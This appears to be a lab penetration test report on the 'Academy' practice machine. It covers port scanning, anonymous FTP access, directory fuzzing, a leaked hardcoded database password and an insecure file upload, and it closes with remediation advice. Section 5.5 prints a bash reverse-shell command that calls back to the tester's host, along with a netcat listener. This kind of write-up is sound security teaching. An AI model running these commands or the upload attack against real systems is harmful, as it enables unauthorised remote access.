Penetration Testing Report
Target: Academy Machine
Assessment Type: Internal Penetration Test
Tester: Sanchit Mathur
Date: 20-12-2025
Severity Model: CVSS v3.1 (Qualitative)

1. Executive Summary
This penetration test was conducted against the Academy target machine to identify security weaknesses that could allow an attacker to gain unauthorized access. The assessment revealed multiple critical vulnerabilities, including anonymous FTP access, sensitive information disclosure, hardcoded credentials, insecure file upload functionality, and insufficient privilege hardening.
The attack chain resulted in remote code execution and reverse shell access, followed by local privilege escalation enumeration using automated and manual techniques. These weaknesses could allow an attacker to fully compromise the system, leading to data exposure, service disruption, and potential lateral movement within the internal network.
Overall Risk Level: Critical

2. Scope & Methodology
2.1 Scope
- Target IP: 192.168.1.X
- Operating Environment: Linux-based web server
- Testing Type: Black-box internal network testing
2.2 Methodology
The assessment followed a standard penetration testing lifecycle:
- Reconnaissance
- Scanning & Enumeration
- Exploitation
- Post-Exploitation
- Privilege Escalation Enumeration
- Reporting

3. Tools Used
Tool | Purpose
Nmap | Network scanning & service detection
FTP | File enumeration
DirBuster | Directory brute forcing
FFUF | Fast web fuzzing
Bash Reverse Shell | Remote access
LinPEAS | Privilege escalation enumeration
pspy | Monitoring privileged background processes

4. Reconnaissance & Scanning
4.1 Network Scan
The following Nmap command was used for aggressive service detection:
nmap -A -p- -T4 192.168.1.X
Explanation:
- -A enables OS detection, version detection, and default scripts
- -p- scans all 65535 ports
- -T4 uses an aggressive timing template
Open Ports Identified
Port | Service | Status
21 | FTP | Open
22 | SSH | Open
80 | HTTP | Open


5. Vulnerability Findings & Exploitation

5.1 Anonymous FTP Access
Severity: Critical
Description:
The FTP service running on port 21 allowed anonymous authentication, enabling unauthenticated users to access files on the server.
Impact:
An attacker could retrieve sensitive files containing credentials or internal information, providing an initial foothold for further exploitation.
Exploitation:
ftp 192.168.1.X
Username: anonymous
Password: anonymous
A file named note.txt was discovered and downloaded.



5.2 Sensitive Information Disclosure
Severity: Critical
Description:
The note.txt file contained student-related credentials and internal information that assisted in identifying valid application entry points.
Impact:
This information could be leveraged to gain unauthorized access to restricted web application functionality.



5.3 Directory Enumeration
Severity: High
Description:
Hidden directories and administrative paths were discovered using directory brute-forcing techniques.
Tools Used:
dirb http://192.168.1.X/
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.1.X/FUZZ
An administrative panel was identified during enumeration.
Impact:
Exposed administrative endpoints increase the attack surface and may lead to unauthorized access if not properly secured.



5.4 Hardcoded Database Credentials
Severity: Critical
Description:
A configuration file was identified at:
/var/www/html/academy/admin/includes/config.php
The file contained hardcoded database credentials:
$mysql_password = "My_V3ryS3cur3_P4ss";
Impact:
Hardcoded credentials allow direct database access, potentially resulting in data theft, modification, or complete application compromise.

5.5 Insecure File Upload Leading to Remote Code Execution
Severity: Critical
Description:
The web application allowed unrestricted file uploads within the images section, permitting attackers to upload executable PHP files.
Exploitation:
A malicious PHP reverse shell (reverseshell.php) was uploaded to the server.
Reverse Shell Payload:
bash -i >& /dev/tcp/192.168.1.4/8081 0>&1
Listener Setup:
nc -lvnp 8081
Result:
A reverse shell was successfully obtained as the web server user, allowing remote command execution on the target system.


6. Post-Exploitation
6.1 System Enumeration Using LinPEAS
After obtaining shell access, LinPEAS was executed to identify potential privilege escalation vectors.
chmod +x linpeas.sh
./linpeas.sh
Key Findings:
- Misconfigured file permissions
- Potential SUID binaries
- Environment variable weaknesses





6.2 Privilege Escalation Monitoring Using pspy
The pspy tool was executed to monitor real-time system processes and scheduled tasks running with elevated privileges.
The tool identified multiple processes and cron jobs executing as the root user, indicating possible privilege escalation vectors such as writable scripts, insecure PATH usage, or misconfigured scheduled tasks.
Although full root access was not achieved during testing, the findings indicate insufficient privilege hardening and potential escalation paths under different conditions.






7. Risk Summary
Vulnerability | Severity
Anonymous FTP Access | Critical
Sensitive Information Disclosure | Critical
Hardcoded Credentials | Critical
Insecure File Upload | Critical
Weak Privilege Hardening | High

8. Recommendations
Immediate Actions
- Disable anonymous FTP access
- Remove hardcoded credentials from source code
- Restrict file upload extensions and validate MIME types
- Disable script execution in upload directories
Long-Term Improvements
- Implement a Web Application Firewall (WAF)
- Enforce the principle of least privilege
- Conduct regular security audits
- Use secure credential storage mechanisms such as environment variables or secrets vaults

9. Conclusion
The Academy machine was found to be highly vulnerable due to insecure configurations and weak development practices. An attacker could exploit these vulnerabilities to gain unauthorized access and potentially escalate privileges, resulting in full system compromise. Immediate remediation is strongly recommended.

10. Author
Sanchit Mathur
Cyber Security | CEH | SOC & Pentesting
Email: mathursanchit7@gmail.com

